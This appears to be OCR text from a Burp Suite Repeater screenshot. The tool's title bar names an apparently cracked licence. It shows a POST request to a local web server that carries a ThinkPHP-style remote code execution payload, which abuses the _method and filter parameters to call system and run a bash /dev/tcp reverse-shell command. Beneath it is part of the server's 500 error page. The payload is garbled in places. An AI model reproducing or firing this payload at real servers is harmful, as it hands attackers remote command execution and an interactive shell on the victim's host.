 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Add Custom Header
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.125:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.43.125:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 110
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=bas
h -i >& /dev/tcp 3 0>&1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 08 Sep 2020 08:16:10 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 7332
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica,
Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;